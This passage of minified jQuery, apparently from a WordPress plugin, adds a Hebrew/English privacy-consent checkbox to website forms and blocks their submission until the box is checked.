function injectInto($form){if(!$form||!$form.length)return;var form=$form.get(0);if(isSearchForm(form))return;if($form.data('privacy-injected'))return;if($form.find('input[name="privacy_consent"]').length){$form.data('privacy-injected',!0);return}
var id='ocw_privacy_'+Math.random().toString(36).slice(2,8);var isHe=!!(OCW_PRIVACY&&OCW_PRIVACY.isHe);var txt=isHe?OCW_PRIVACY.text_he:OCW_PRIVACY.text_en;var htmlText=linkPolicy(txt,OCW_PRIVACY.policyUrl,isHe);var $wrap=findSubmitWrap($form);$(consentMarkup(id,htmlText)).insertBefore($wrap);$form.data('privacy-injected',!0)}
function addPrivacyUI(){var forms=['form.elementor-form','form.wpcf7-form','form.wpforms-form','form.gform_wrapper form','form.nf-form','form'];$(forms.join(',')).each(function(){injectInto($(this))})}
function showError(form,cb,msg){var $form=$(form);var $err=$form.find('.ocw-privacy-error').first();if(!$err.length){$err=$('<div class="ocw-privacy-error" aria-live="polite"></div>');$(cb).closest('.ocw-privacy-consent').append($err)}
$err.text(msg).show();try{cb.scrollIntoView({behavior:'smooth',block:'center'})}catch(_){}}
document.addEventListener('submit',function(e){var form=e.target;if(isSearchForm(form))return;var cb=form.querySelector('input[name="privacy_consent"]');if(!cb)return;var msg=(OCW_PRIVACY&&OCW_PRIVACY.isHe)?OCW_PRIVACY.error_he:OCW_PRIVACY.error_en;if(!cb.checked){e.preventDefault();if(e.stopImmediatePropagation)e.stopImmediatePropagation();e.stopPropagation();showError(form,cb,msg);return!1}},!0);$(document).on('submit','form',function(e){var form=this;if(isSearchForm(form))return;var $form=$(form);var $cb=$form.find('input[name="privacy_consent"]').first();if(!$cb.length)return;var msg=(OCW_PRIVACY&&OCW_PRIVACY.isHe)?OCW_PRIVACY.error_he:OCW_PRIVACY.error_en;if(!$cb.is(':checked')){e.preventDefault();if(e.stopImmediatePropagation)e.stopImmediatePropagation();e.stopPropagation();showError(form,$cb.get(0),msg);return!1}else{$form.find('.ocw-privacy-error').hide().empty()}});$(document).on('change','input[name="privacy_consent"]',function(){$(this).closest('form').find('.ocw-privacy-error').hide().empty()});jQuery(function($){addPrivacyUI();$(window).on('load',function(){setTimeout(function(){addPrivacyUI()},300)});$(document).ajaxComplete(function(){setTimeout(function(){addPrivacyUI()},300)});$(document).on('elementor/popup/show',function(){setTimeout(function(){addPrivacyUI()},300)});if(window.MutationObserver){var observer=new MutationObserver(function(muts){var add=!1;for(var i=0;i<muts.length;i++){if(muts[i].addedNodes&&muts[i].addedNodes.length){add=!0;break}}
if(add){setTimeout(function(){addPrivacyUI()},200)}});observer.observe(document.body,{childList:!0,subtree:!0})}})})(jQuery)